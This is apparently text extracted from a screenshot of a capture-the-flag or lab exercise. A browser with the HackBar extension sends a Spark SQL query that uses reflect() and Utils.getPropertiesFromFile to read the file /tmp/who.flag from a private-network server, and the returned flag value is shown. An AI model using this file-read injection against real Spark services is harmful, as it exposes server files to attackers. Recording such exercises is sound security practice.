 不安全 | 172.10.0.2:10083/sql?sql=SELECT%20reflect(%27org.apache.spark.util.Utils%27,%27getPropertiesFromFile%27,%...
2
ArraySeq(ArraySeq(reflect(org.apache.spark.util.Utils, getPropertiesFromFile, /tmp/who.flag)), ArraySeq(Map(6539e30439ee41c29589395ec2f86b99 -> )))
欢迎 元素 控制台 源代码 网络 内存 安全性 CSS 概述 HackBar AdBlock Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://172.10.0.2:10083/sql?sql=SELECT reflect('org.apache.spark.util.Utils','getPropertiesFromFile','/tmp/who.flag');
Use POST method MODIFY HEADER